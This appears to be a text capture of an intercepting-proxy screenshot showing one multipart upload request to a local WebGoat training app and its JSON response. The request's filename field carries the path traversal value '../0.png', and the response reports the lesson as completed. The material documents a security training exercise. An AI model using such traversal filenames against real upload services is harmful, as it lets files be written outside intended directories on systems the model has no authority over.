 Request
Pretty Raw Hex
\n
Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------171227662841235305622691109646
9 Content-Length: 62195
10 Origin: http://localhost:8080
11 Connection: keep-alive
12 Referer: http://localhost:8080/WebGoat/start.mvc?username=shr3wd
13 Cookie: JSESSIONID=FGLQT77qBdVgj34J025kixdqocggFg8xXkrKnqObM;
GUEST_LANGUAGE_ID=en_US; COOKIE_SUPPORT=true
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 -----------------------------171227662841235305622691109646
20 Content-Disposition: form-data; name="uploadedFileRemoveUserInput"; filename=
"../0.png"
21 Content-Type: image/png
22
23 PNG
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 15 Aug 2024 01:27:09 GMT
5 Content-Length: 208
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment.",
10 "output":null,
11 "assignment":"ProfileUploadRemoveUserInput",
12 "attemptWasMade":true
13 }